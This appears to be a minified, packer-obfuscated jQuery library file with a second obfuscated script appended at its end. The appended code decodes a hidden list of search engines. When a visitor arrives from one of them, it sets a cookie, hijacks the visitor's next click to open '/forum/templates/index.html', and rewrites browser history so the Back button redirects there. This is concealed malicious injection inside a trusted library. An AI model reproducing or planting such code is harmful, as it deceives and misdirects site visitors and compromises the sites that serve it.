a)69(g,a[g],c,e);14 d.3n("&").1o(cA,"+")}}),f.1s({8u:0,75:{},76:{}});18 cB=f.2z(),cd=/(\\=)\\?(&|$)|\\?\\?/i;f.73({5d:"g4",60:12(){14 f.1I+"5b"+cB++}}),f.8r("3C 5d",12(b,c,d){18 e=b.5Y==="4t/x-aQ-4V-aR"&&1d b.1l=="1t";17(b.30[0]==="5d"||b.5d!==!1&&(cd.1e(b.1S)||e&&cd.1e(b.1l))){18 g,h=b.60=f.1v(b.60)?b.60():b.60,i=a[h],j=b.1S,k=b.1l,l="$1"+h+"$2";b.5d!==!1&&(j=j.1o(cd,l),b.1S===j&&(e&&(k=k.1o(cd,l)),b.1l===k&&(j+=(/\\?/.1e(j)?"&":"?")+b.5d+"="+h))),b.1S=j,b.1l=k,a[h]=12(a){g=[a]},d.7w(12(){a[h]=i,g&&f.1v(i)&&a[h](g[0])}),b.4y["2f 3C"]=12(){g||f.2e(h+" g5 5a g6");14 g[0]},b.30[0]="3C";14"2f"}}),f.73({5Z:{2f:"1G/5V, 4t/5V, 4t/8x, 4t/x-8x"},4z:{2f:/5V|8x/},4y:{"1G 2f":12(a){f.7j(a);14 a}}}),f.8r("2f",12(a){a.3s===b&&(a.3s=!1),a.4v&&(a.1g="72",a.4Y=!1)}),f.8s("2f",12(a){17(a.4v){18 d,e=c.b5||c.1W("b5")[0]||c.1P;14{79:12(f,g){d=c.22("2f"),d.39="39",a.b6&&(d.g7=a.b6),d.6b=a.1S,d.6n=d.4Q=12(a,c){17(c||!d.3d||/g8|2W/.1e(d.3d))d.6n=d.4Q=1b,e&&d.1m&&e.38(d),d=b,c||g(74,"5X")},e.3f(d,e.1F)},40:12(){d&&d.6n(0,1)}}}});18 cC=a.66?12(){1a(18 a 1h cg)cg[a](0,1)}:!1,cf=0,cg;f.3B.8y=a.66?12(){14!7.8q&&ch()||ci()}:ch,12(a){f.1s(f.1u,{43:!!a,b7:!!a&&"g9"1h a})}(f.3B.8y()),f.1u.43&&f.8s(12(c){17(!c.4v||f.1u.b7){18 d;14{79:12(e,g){18 h=c.8y(),i,j;c.b8?h.7M(c.1g,c.1S,c.39,c.b8,c.5M):h.7M(c.1g,c.1S,c.39);17(c.8z)1a(j 1h c.8z)h[j]=c.8z[j];c.67&&h.8v&&h.8v(c.67),!c.4v&&!e["X-b9-bo"]&&(e["X-b9-bo"]="8V");1R{1a(j 1h e)h.4u(j,e[j])}1V(k){}h.79(c.78&&c.1l||1b),d=12(a,e){18 j,k,l,m,n;1R{17(d&&(e||h.3d===4)){d=b,i&&(h.4Q=f.4R,cC&&2v cg[i]);17(e)h.3d!==4&&h.40();1n{j=h.77,l=h.aY(),m={},n=h.aT,n&&n.1P&&(m.3p=n),m.1G=h.8p;1R{k=h.aX}1V(o){k=""}!j&&c.8q&&!c.4v?j=m.1G?74:ga:j===gb&&(j=gc)}}}1V(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.39||h.3d===4?d():(i=++cf,cC&&(cg||(cg={},f(a).86(cC)),cg[i]=d),h.4Q=d)},40:12(){d&&d(0,1)}}}});18 cD={},ck,cl,cm=/^(?:3Y|2N|2O)$/,cn=/^([+\\-]=)?([\\d+.\\-]+)([a-z%]*)$/i,co,cp=[["2G","7a","gd","ge","gf"],["2b","8A","4i","9G","gg"],["28"]],cq,cr=a.gh||a.gj||a.gk;f.fn.1s({2N:12(a,b,c){18 d,e;17(a||a===0)14 7.5e(cu("2N",3),a,b,c);1a(18 g=0,h=7.19;g<h;g++)d=7[g],d.1f&&(e=d.1f.21,!f.2q(d,"61")&&e==="2Y"&&(e=d.1f.21=""),e===""&&f.1x(d,"21")==="2Y"&&f.2q(d,"61",cv(d.1j)));1a(g=0;g<h;g++){d=7[g];17(d.1f){e=d.1f.21;17(e===""||e==="2Y")d.1f.21=f.2q(d,"61")||""}}14 7},2O:12(a,b,c){17(a||a===0)14 7.5e(cu("2O",3),a,b,c);1a(18 d=0,e=7.19;d<e;d++)17(7[d].1f){18 g=f.1x(7[d],"21");g!=="2Y"&&!f.2q(7[d],"61")&&f.2q(7[d],"61",g)}1a(d=0;d<e;d++)7[d].1f&&(7[d].1f.21="2Y");14 7},bE:f.fn.3Y,3Y:12(a,b,c){18 d=1d a=="5v";f.1v(a)&&f.1v(b)?7.bE.1B(7,1q):a==1b||d?7.1i(12(){18 b=d?a:f(7).5R(":2L");f(7)[b?"2N":"2O"]()}):7.5e(cu("3Y",3),a,b,c);14 7},gl:12(a,b,c,d){14 7.1C(":2L").1x("28",0).2N().4O().5e({28:b},a,c,d)},5e:12(a,b,c,d){18 e=f.c0(b,c,d);17(f.6o(a))14 7.1i(e.2W,[!1]);a=f.1s({},a);14 7[e.2h===!1?"1i":"2h"](12(){e.2h===!1&&f.9P(7);18 b=f.1s({},e),c=7.1c===1,d=c&&f(7).5R(":2L"),g,h,i,j,k,l,m,n,o;b.41={};1a(i 1h a){g=f.4k(i),i!==g&&(a[g]=a[i],2v a[i]),h=a[g],f.2t(h)?(b.41[g]=h[1],h=a[g]=h[0]):b.41[g]=b.c1&&b.c1[g]||b.7b||"c2";17(h==="2O"&&d||h==="2N"&&!d)14 b.2W.1k(7);c&&(g==="2G"||g==="2b")&&(b.3D=[7.1f.3D,7.1f.gm,7.1f.gn],f.1x(7,"21")==="4h"&&f.1x(7,"6v")==="2Y"&&(f.1u.7B?(j=cv(7.1j),j==="4h"?7.1f.21="4h-6Z":(7.1f.21="4h",7.1f.5D=1)):7.1f.21="4h-6Z"))}b.3D!=1b&&(7.1f.3D="2L");1a(i 1h a)k=2d f.fx(7,b,i),h=a[i],cm.1e(h)?k[h==="3Y"?d?"2N":"2O":h]():(l=cn.1Z(h),m=k.62(),l?(n=1M(l[2]),o=l[3]||(f.70[i]?"":"3z"),o!=="3z"&&(f.1f(7,i,(n||1)+o),m=(n||1)/k.62()*m,f.1f(7,i,m+o)),l[1]&&(n=(l[1]==="-="?-1:1)*n+m),k.63(m,n,o)):k.63(m,h,""));14!0})},8B:12(a,b){a&&7.2h([]),7.1i(12(){18 a=f.64,c=a.19;b||f.7K(!0,7);1w(c--)a[c].1A===7&&(b&&a[c](!0),a.2H(c,1))}),b||7.3R();14 7}}),f.1i({go:cu("2N",1),gp:cu("2O",1),gq:cu("3Y",1),gr:{28:"2N"},gs:{28:"2O"},gu:{28:"3Y"}},12(a,b){f.fn[a]=12(a,c,d){14 7.5e(b,a,c,d)}}),f.1s({c0:12(a,b,c){18 d=a&&1d a=="1L"?f.1s({},a):{2W:c||!c&&b||f.1v(a)&&a,3j:a,7b:c&&b||b&&!f.1v(b)&&b};d.3j=f.fx.gv?0:1d d.3j=="3e"?d.3j:d.3j 1h f.fx.5G?f.fx.5G[d.3j]:f.fx.5G.3w,d.8C=d.2W,d.2W=12(a){d.2h!==!1?f.3R(7):a!==!1&&f.7K(7),f.1v(d.8C)&&d.8C.1k(7)};14 d},7b:{gw:12(a,b,c,d){14 c+d*a},c2:12(a,b,c,d){14(-4j.gx(a*4j.gy)/2+.5)*d+c}},64:[],fx:12(a,b,c){7.3g=b,7.1A=a,7.1U=c,b.65=b.65||{}}}),f.fx.27={8D:12(){7.3g.4w&&7.3g.4w.1k(7.1A,7.2z,7),(f.fx.4w[7.1U]||f.fx.4w.3w)(7)},62:12(){17(7.1A[7.1U]!=1b&&(!7.1A.1f||7.1A.1f[7.1U]==1b))14 7.1A[7.1U];18 a,b=f.1x(7.1A,7.1U);14 4a(a=1M(b))?!b||b==="4X"?0:b:a},63:12(a,b,c){12 h(a){14 d.4w(a)}18 d=7,e=f.fx,g;7.8E=cq||cs(),7.7c=a,7.4O=b,7.8F=c||7.8F||(f.70[7.1U]?"":"3z"),7.2z=7.7c,7.7d=7.7e=0,h.1A=7.1A,h()&&f.64.1y(h)&&!co&&(cr?(co=1,g=12(){co&&(cr(g),e.8G())},cr(g)):co=9f(e.8G,e.c3))},2N:12(){7.3g.65[7.1U]=f.1f(7.1A,7.1U),7.3g.2N=!0,7.63(7.1U==="2b"||7.1U==="2G"?1:0,7.62()),f(7.1A).2N()},2O:12(){7.3g.65[7.1U]=f.1f(7.1A,7.1U),7.3g.2O=!0,7.63(7.62(),0)},4w:12(a){18 b=cq||cs(),c=!0,d=7.1A,e=7.3g,g,h;17(a||b>=e.3j+7.8E){7.2z=7.4O,7.7d=7.7e=1,7.8D(),e.41[7.1U]=!0;1a(g 1h e.41)e.41[g]!==!0&&(c=!1);17(c){e.3D!=1b&&!f.1u.7C&&f.1i(["","X","Y"],12(a,b){d.1f["3D"+b]=e.3D[a]}),e.2O&&f(d).2O();17(e.2O||e.2N)1a(18 i 1h e.41)f.1f(d,i,e.65[i]);e.2W.1k(d)}14!1}e.3j==gz?7.2z=b:(h=b-7.8E,7.7e=h/e.3j,7.7d=f.7b[e.41[7.1U]](7.7e,h,0,1,e.3j),7.2z=7.7c+(7.4O-7.7c)*7.7d),7.8D();14!0}},f.1s(f.fx,{8G:12(){1a(18 a=f.64,b=0;b<a.19;++b)a[b]()||a.2H(b--,1);a.19||f.fx.8B()},c3:13,8B:12(){gA(co),co=1b},5G:{gB:gC,gD:74,3w:gE},4w:{28:12(a){f.1f(a.1A,"28",a.2z)},3w:12(a){a.1A.1f&&a.1A.1f[a.1U]!=1b?a.1A.1f[a.1U]=(a.1U==="2b"||a.1U==="2G"?4j.7f(0,a.2z):a.2z)+a.8F:a.1A[a.1U]=a.2z}}}),f.2i&&f.2i.35&&(f.2i.35.gF=12(a){14 f.3H(f.64,12(b){14 a===b.1A}).19});18 cE=/^t(?:gG|d|h)$/i,cx=/^(?:1H|2o)$/i;"c4"1h c.1P?f.fn.25=12(a){18 b=7[0],c;17(a)14 7.1i(12(b){f.25.8H(7,a,b)});17(!b||!b.1X)14 1b;17(b===b.1X.1H)14 f.25.8I(b);1R{c=b.c4()}1V(d){}18 e=b.1X,g=e.1P;17(!c||!f.2w(g,b))14 c?{1J:c.1J,1D:c.1D}:{1J:0,1D:0};18 h=e.1H,i=cy(e),j=g.6G||h.6G||0,k=g.6F||h.6F||0,l=i.c5||f.1u.4T&&g.3X||h.3X,m=i.8J||f.1u.4T&&g.3W||h.3W,n=c.1J+l-j,o=c.1D+m-k;14{1J:n,1D:o}}:f.fn.25=12(a){18 b=7[0];17(a)14 7.1i(12(b){f.25.8H(7,a,b)});17(!b||!b.1X)14 1b;17(b===b.1X.1H)14 f.25.8I(b);f.25.7g();18 c,d=b.5f,e=b,g=b.1X,h=g.1P,i=g.1H,j=g.3E,k=j?j.4U(b,1b):b.3A,l=b.3k,m=b.7h;1w((b=b.1m)&&b!==i&&b!==h){17(f.25.8K&&k.2s==="7i")1K;c=j?j.4U(b,1b):b.3A,l-=b.3X,m-=b.3W,b===d&&(l+=b.3k,m+=b.7h,f.25.c6&&(!f.25.c7||!cE.1e(b.1j))&&(l+=1M(c.8L)||0,m+=1M(c.8M)||0),e=d,d=b.5f),f.25.c8&&c.3D!=="aI"&&(l+=1M(c.8L)||0,m+=1M(c.8M)||0),k=c}17(k.2s==="3i"||k.2s==="8N")l+=i.3k,m+=i.7h;f.25.8K&&k.2s==="7i"&&(l+=4j.7f(h.3X,i.3X),m+=4j.7f(h.3W,i.3W));14{1J:l,1D:m}},f.25={7g:12(){18 a=c.1H,b=c.22("1T"),d,e,g,h,i=1M(f.1x(a,"7a"))||0,j="<1T 1f=\'2s:5W;1J:0;1D:0;3G:0;3F:c9 cc #ce;5j:0;2b:3O;2G:3O;\'><1T></1T></1T><2j 1f=\'2s:5W;1J:0;1D:0;3G:0;3F:c9 cc #ce;5j:0;2b:3O;2G:3O;\' a0=\'0\' 9Z=\'0\'><3P><3r></3r></3P></2j>";f.1s(b.1f,{2s:"5W",1J:0,1D:0,3G:0,3F:0,2b:"3O",2G:"3O",7H:"2L"}),b.2u=j,a.3f(b,a.1F),d=b.1F,e=d.1F,h=d.36.1F.1F,7.c6=e.3k!==5,7.c7=h.3k===5,e.1f.2s="7i",e.1f.1J="gH",7.8K=e.3k===20||e.3k===15,e.1f.2s=e.1f.1J="",d.1f.3D="2L",d.1f.2s="3i",7.c8=e.3k===-5,7.cj=a.3k!==i,a.38(b),f.25.7g=f.4R},8I:12(a){18 b=a.3k,c=a.7h;f.25.7g(),f.25.cj&&(b+=1M(f.1x(a,"7a"))||0,c+=1M(f.1x(a,"8A"))||0);14{1J:b,1D:c}},8H:12(a,b,c){18 d=f.1x(a,"2s");d==="8N"&&(a.1f.2s="3i");18 e=f(a),g=e.25(),h=f.1x(a,"1J"),i=f.1x(a,"1D"),j=(d==="5W"||d==="7i")&&f.47("4X",[h,i])>-1,k={},l={},m,n;j?(l=e.2s(),m=l.1J,n=l.1D):(m=1M(h)||0,n=1M(i)||0),f.1v(b)&&(b=b.1k(a,c,g)),b.1J!=1b&&(k.1J=b.1J-g.1J+m),b.1D!=1b&&(k.1D=b.1D-g.1D+n),"cw"1h b?b.cw.1k(a,k):e.1x(k)}},f.fn.1s({2s:12(){17(!7[0])14 1b;18 a=7[0],b=7.5f(),c=7.25(),d=cx.1e(b[0].1j)?{1J:0,1D:0}:b.25();c.1J-=1M(f.1x(a,"7a"))||0,c.1D-=1M(f.1x(a,"8A"))||0,d.1J+=1M(f.1x(b[0],"8L"))||0,d.1D+=1M(f.1x(b[0],"8M"))||0;14{1J:c.1J-d.1J,1D:c.1D-d.1D}},5f:12(){14 7.2x(12(){18 a=7.5f||c.1H;1w(a&&!cx.1e(a.1j)&&f.1x(a,"2s")==="8N")a=a.5f;14 a})}}),f.1i(["aF","aG"],12(a,c){18 d="6I"+c;f.fn[d]=12(c){18 e,g;17(c===b){e=7[0];17(!e)14 1b;g=cy(e);14 g?"8J"1h g?g[a?"c5":"8J"]:f.1u.4T&&g.37.1P[d]||g.37.1H[d]:e[d]}14 7.1i(12(){g=cy(7),g?g.gI(a?f(g).3W():c,a?c:f(g).3X()):7[d]=c})}}),f.1i(["gJ","8Z"],12(a,c){18 d=c.1r();f.fn["gK"+c]=12(){14 7[0]?1M(f.1x(7[0],d,"5j")):1b},f.fn["gL"+c]=12(a){14 7[0]?1M(f.1x(7[0],d,a?"3G":"3F")):1b},f.fn[d]=12(a){18 e=7[0];17(!e)14 a==1b?1b:7;17(f.1v(a))14 7.1i(12(b){18 c=f(7);c[d](a.1k(7,b,c[d]()))});17(f.4x(e)){18 g=e.37.1P["8O"+c];14 e.37.gM==="gN"&&g||e.37.1H["8O"+c]||g}17(e.1c===9)14 4j.7f(e.1P["8O"+c],e.1H["6I"+c],e.1P["6I"+c],e.1H["25"+c],e.1P["25"+c]);17(a===b){18 h=f.1x(e,d),i=1M(h);14 f.4a(i)?h:i}14 7.1x(d,1d a=="1t"?a:a+"3z")}}),a.4J=a.$=f})(gO);',62,1043,'|||||||this|||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|||if|var|length|for|null|nodeType|typeof|test|style|type|in|each|nodeName|call|data|parentNode|else|replace|event|arguments|toLowerCase|extend|string|support|isFunction|while|css|push|get|elem|apply|filter|left|guid|firstChild|text|body|expando|top|break|object|parseFloat|input|value|documentElement|set|try|url|div|prop|catch|getElementsByTagName|ownerDocument|selector|exec||display|createElement|find|className|offset|getAttribute|prototype|opacity|split|target|width|slice|new|error|script|checked|queue|expr|table|button|indexOf|remove||html|handle|_data|match|position|isArray|innerHTML|delete|contains|map|trigger|now|events|add|tbody|ready|select|handler|height|splice|pushStack|done|href|hidden|undefined|show|hide|radio|namespace|disabled|preventDefault|Array|context|childNodes|complete|promise|none|appendChild|dataTypes|shift||resolveWith|name|filters|nextSibling|document|removeChild|async|checkbox|selected|id|readyState|number|insertBefore|options|special|relative|duration|offsetTop|unshift|live|join|attachEvent|xml|setAttribute|td|cache|class|valHooks|attrHooks|_default|ID|append|px|currentStyle|ajaxSettings|json|overflow|defaultView|border|margin|grep|constructor|attr|makeArray|continue|addEventListener|browser|1px|tr|submit|dequeue|val|getAttributeNode|setup|teardown|scrollLeft|scrollTop|toggle|nth|abort|animatedProperties|setTimeout|ajax|querySelectorAll|option|removeAttribute|inArray|RegExp|removeData|isNaN|init|clone|getElementById|sort|unbind|fail|inline|marginRight|Math|camelCase|propFix|selectedIndex|u00c0|uFFFF|compareDocumentPosition|getElementsByClassName|dir|domManip|application|setRequestHeader|crossDomain|step|isWindow|converters|contents|offsetWidth|textarea|click|closest|mouseenter|mouseleave|handleObj|isDefaultPrevented|mark|jQuery|trim|merge|jquery|first|end|_Deferred|onreadystatechange|noop|on|boxModel|getComputedStyle|form|nodeValue|auto|global|Event|stopPropagation|keyCode|sizcache|isXML|TAG||CLASS|POS|PSEUDO|previousSibling|not|_|cssHooks|jsonp|animate|offsetParent|concat|dataType|substr|padding|currentTarget|relatedTarget|level|originalEvent|resolve|Object|charAt|instanceof|isPlainObject|fragment|last|boolean|access|removeEventListener|then|Deferred|cssFloat|deleteExpando|cloneNode|zoom|change|acceptData|speeds|multiple|removeAttr|one|result|which|password|focusout|focus|matchesSelector|empty|is|param|replaceWith|cleanData|javascript|absolute|success|contentType|accepts|jsonpCallback|olddisplay|cur|custom|timers|orig|ActiveXObject|mimeType|getResponseHeader|b_|offsetHeight|src|liveFired|origType|preType|isPropagationStopped|isImmediatePropagationStopped|isReady|version|String|toArray|readyWait|load|onload|isEmptyObject|JSON|toUpperCase|detachEvent|isResolved|cancel|reject|float|focusin|triggerHandler|attrFn|attrFix|tabIndex|isXMLDoc|propHooks|charCode|fromElement|clientLeft|clientTop|file|scroll|sizset|pop|order|leftMatch|CHILD|even|odd|attrHandle|parent|getText|case|source|sourceIndex|unique|wrapAll|before|block|cssNumber|runtimeStyle|GET|ajaxSetup|200|lastModified|etag|status|hasContent|send|marginTop|easing|start|pos|state|max|initialize|offsetLeft|fixed|globalEval|hasData|defer|toJSON|false|parseJSON|buildFragment|cacheable|prevObject|bindReady|proxy|Date|sub|always|link|leadingWhitespace|getSetAttribute|noCloneEvent|inlineBlockNeedsLayout|shrinkWrapBlocks|reliableMarginRight|onclick|checkClone|lastChild|visibility|noData|embed|_unmark|inprogress|open|addClass|removeClass|triggered|removeEvent|fix|props|clientX|ctrlKey|metaKey|pageX|onbeforeunload|mouseover|mouseout||specialSubmit|image|_change_data|blur|bind|unload|die|uniqueSort|preFilter|NAME|ATTR|attrMap|nodeIndex|children|index|sibling|colgroup|createTextNode|after|fragments|cssProps|swap|0px|traditional|responseText|isLocal|ajaxPrefilter|ajaxTransport|statusCode|active|overrideMimeType|timeout|ecmascript|xhr|xhrFields|marginLeft|stop|old|update|startTime|unit|tick|setOffset|bodyOffset|pageXOffset|supportsFixedPosition|borderTopWidth|borderLeftWidth|static|client|appendTo|iframe|frameBorder|contentWindow|contentDocument|Microsoft|XMLHttpRequest|dataFilter|No|responseFields|Width|textContent|defaultChecked|clearAttributes|mergeAttributes|outerHTML|defaultValue|origHandler|true|doScroll|webkit||toString|hasOwnProperty|DOMContentLoaded|array|setInterval|throw|parse|Function|Invalid|parseXML|DOMParser|parsererror|getTime|uaMatch|xA0|isRejected|pipe|finally|rejectWith|htmlSerialize|hrefNormalized|checkOn|optSelected|submitBubbles|changeBubbles|focusinBubbles|noCloneChecked|optDisabled|fireEvent|radioValue|createDocumentFragment|paddingLeft|appendChecked|reliableHiddenOffsets|parseInt|uuid|attributes|getData|setData|changeData|_mark|readonly|toggleClass|hasClass|__className__|specified|optgroup|tabindex|readOnly|htmlFor|cellspacing|cellpadding|cssText|customEvent|exclusive|namespace_re|clientY|pageY|srcElement|toElement|returnValue|getPreventDefault|keypress|keydown|beforeactivate|specialChange|lastToggle|hover|matches|selectors|only|lt|getElementsByName|has|reset|setFilters|TEST|parents|prevUntil|prevAll|next|prev|area|col|ig|fieldset|thead|wrapInner|prepend|detach|clean|alpha|Left|Top|100|visible|app|serializeArray|elements|ajaxStart|ajaxStop|ajaxComplete|ajaxSend|www|urlencoded|processData|responseXML|304|ifModified|Modified|statusText|getAllResponseHeaders|http|443|If|headers|beforeSend|encodeURIComponent|head|scriptCharset|cors|username|Requested|||||||||||||||With||||||||||||||||_toggle||||||||||||||||||||||speed|specialEasing|swing|interval|getBoundingClientRect|pageYOffset|doesNotAddBorder|doesAddBorderForTableAndCells|subtractsBorderForOverflowNotVisible|5px|||solid||000|||||doesNotIncludeMarginInBodyOffset|||||||||||||using|||||||||parentWindow|write|doctype|XMLHTTP|conversion|from|to|content|defaultSelected|navigator|location|bfnrt|opera|msie|mozilla|rv|userAgent|size|noConflict|holdReady|frameElement|isPrototypeOf|parseFromString|XMLDOM|loadXML|XML|execScript|eval|regexp|compatible|superclass|Boolean|Number|safari|when||background|4px|Bubbles|random|clsid|D27CDB6E|AE6D|11cf|96B8||444553540000|applet|classid|substring|delay|clearQueue|rea|autofocus|autoplay|controls|loop|required|scoped|removeProp|removeAttributeNode|property|can|changed|maxlength|maxLength|cellSpacing|cellPadding|rowspan|rowSpan|colspan|colSpan|usemap|useMap|frameborder|contenteditable|contentEditable|altKey|attrChange|attrName|bubbles|cancelable|detail|eventPhase|layerX|layerY|newValue|offsetX|offsetY|prevValue|relatedNode|screenX|screenY|shiftKey|view|wheelDelta|1e8|beforeunload|defaultPrevented|timeStamp|cancelBubble|stopImmediatePropagation|beforedeactivate|delegate|undelegate|resize|dblclick|mousedown|mouseup||mousemove|keyup|Syntax|unrecognized|expression|child|0n|enabled|header|activeElement|innerText|switch|createComment||__sizzle__|mozMatchesSelector|webkitMatchesSelector|msMatchesSelector|sizzle|HTML|Until|andSelf|parentsUntil|nextAll|nextUntil|siblings|reverse|hr|img|meta|java|ecma|CDATA|legend|tfoot|caption|th|wrap|unwrap|512|prependTo|insertAfter|replaceAll|ms|Right|Bottom|zIndex|fontWeight|lineHeight|widows|orphans|styleFloat|curCSS|right|getPropertyValue|fontSize|1em|pixelLeft||mg|color|date|datetime|email|month|range|search|tel||time|week||about|storage|extension|widget|HEAD|POST|serialize|ajaxError|ajaxSuccess|post|getScript|getJSON|plain|clearTimeout|300|Last|Etag|notmodified|Success|Error|1_|Content|Type|Since|None|Match|Accept|01|Transport|callback|was|called|charset|loaded|withCredentials|404|1223|204|marginBottom|paddingTop|paddingBottom|paddingRight|webkitRequestAnimationFrame||mozRequestAnimationFrame|oRequestAnimationFrame|fadeTo|overflowX|overflowY|slideDown|slideUp|slideToggle|fadeIn|fadeOut||fadeToggle|off|linear|cos|PI|Infinity|clearInterval|slow|600|fast|400|animated|able|20px|scrollTo|Height|inner|outer|compatMode|CSS1Compat|window'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["forum","templates","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);